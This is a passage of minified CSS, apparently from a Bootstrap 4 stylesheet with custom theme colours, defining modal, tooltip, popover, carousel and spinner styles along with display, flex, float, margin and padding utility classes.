992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.76563rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^=top]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^=top] .arrow{bottom:0}.bs-tooltip-top .arrow:before,.bs-tooltip-auto[x-placement^=top] .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^=right]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^=right] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow:before,.bs-tooltip-auto[x-placement^=right] .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^=bottom] .arrow{top:0}.bs-tooltip-bottom .arrow:before,.bs-tooltip-auto[x-placement^=bottom] .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^=left]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^=left] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow:before,.bs-tooltip-auto[x-placement^=left] .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.3135rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.76563rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.625rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .625rem}.popover .arrow:before,.popover .arrow:after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^=top]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^=top]>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.arrow:before,.bs-popover-auto[x-placement^=top]>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.arrow:after,.bs-popover-auto[x-placement^=top]>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^=right]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^=right]>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.625rem 0}.bs-popover-right>.arrow:before,.bs-popover-auto[x-placement^=right]>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-right>.arrow:after,.bs-popover-auto[x-placement^=right]>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^=bottom]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^=bottom]>.arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.arrow:before,.bs-popover-auto[x-placement^=bottom]>.arrow:before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.arrow:after,.bs-popover-auto[x-placement^=bottom]>.arrow:after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header:before,.bs-popover-auto[x-placement^=bottom] .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^=left]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^=left]>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.625rem 0}.bs-popover-left>.arrow:before,.bs-popover-auto[x-placement^=left]>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-left>.arrow:after,.bs-popover-auto[x-placement^=left]>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:.875rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.625rem - 1px);border-top-right-radius:calc(.625rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#fff}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translate(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translate(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:50% / 100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#d63a3a!important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#105fa7!important}.bg-secondary{background-color:#3b1f14!important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#0d0d0f!important}.bg-success{background-color:#8c4528!important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#009d68!important}.bg-info{background-color:#a04f2e!important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b!important}.bg-warning{background-color:#8c4528!important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#cca800!important}.bg-danger{background-color:#e53b3b!important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#d11c1c!important}.bg-light{background-color:#e5e5e5!important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#ccc!important}.bg-dark{background-color:#16171b!important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#000!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#d63a3a!important}.border-secondary{border-color:#3b1f14!important}.border-success{border-color:#8c4528!important}.border-info{border-color:#a04f2e!important}.border-warning{border-color:#8c4528!important}.border-danger{border-color:#e53b3b!important}.border-light{border-color:#e5e5e5!important}.border-dark{border-color:#16171b!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.3135rem!important}.rounded-top{border-top-left-radius:.3135rem!important;border-top-right-radius:.3135rem!important}.rounded-right{border-top-right-radius:.3135rem!important;border-bottom-right-radius:.3135rem!important}.rounded-bottom{border-bottom-right-radius:.3135rem!important;border-bottom-left-radius:.3135rem!important}.rounded-left{border-top-left-radius:.3135rem!important;border-bottom-left-radius:.3135rem!important}.rounded-lg{border-radius:.625rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width: 100%){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width: 100%){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width: 992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width: 1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width: 100%){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width: 100%){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width: 100%){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width: 100%){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width: 992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width: 1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-moz-user-select:all!important;user-select:all!important}.user-select-auto{-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-moz-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.176)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width: 100%){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,